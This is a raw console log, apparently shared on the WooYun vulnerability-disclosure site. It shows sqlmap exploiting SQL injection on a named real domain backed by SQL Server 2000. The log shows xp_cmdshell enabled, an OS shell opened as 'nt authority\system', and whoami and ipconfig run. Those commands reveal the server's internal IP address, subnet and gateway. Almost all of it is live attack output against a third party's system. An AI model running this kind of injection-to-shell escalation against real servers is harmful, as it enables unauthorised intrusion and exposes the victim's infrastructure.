 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.karstdata.cn/it...
back-end DBMS: Microsoft SQL Server 2000
[14:38:01] [INFO] testing if current user is DBA
[14:38:01] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:38:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[14:38:04] [INFO] testing if xp_cmdshell extended procedure is usable
[14:38:05] [INFO] the SQL query used returns 1 entries
[14:38:05] [INFO] xp_cmdshell extended procedure is usable
[14:38:05] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:38:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:38:10] [INFO] the SQL query used returns 1 entries
[14:38:10] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:38:21] [INFO] the SQL query used returns 10 entries
[14:38:21] [INFO] retrieved:
[14:38:21] [INFO] retrieved: Windows IP Configuration
[14:38:21] [INFO] retrieved:
[14:38:21] [INFO] retrieved:
[14:38:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:38:21] [INFO] retrieved: Ethernet adapter ????:
[14:38:22] [INFO] retrieved:
[14:38:22] [INFO] retrieved:  \\\\?a0\\\\?a0Connection-specific DNS Suffix \\\\?
a0\\\\?2e :
[14:38:22] [INFO] retrieved:  \\\\?a0\\\\?a0IP Address. . . . . . . . . . . . :
159.226.12.149
[14:38:22] [INFO] retrieved:  \\\\?a0\\\\?a0Subnet Mask . . . . . . . . . . . :
255.255.255.192
[14:38:22] [INFO] retrieved:  \\\\?a0\\\\?a0Default Gateway . . . . . . . . . :
159.226.12.190
command standard output:
---
Windows IP Configuration
Ethernet adapter ????:
 \?a0\?a0Connection-specific DNS Suffix \?a0\?2e :
 \?a0\?a0IP Address. . . . . . . . . . . . : 159.226.12.149
 \?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.192
 \?a0\?a0Default Gateway . . . . . . . . . : 159.226.12.190
---
os-shell>
www.wooyun.org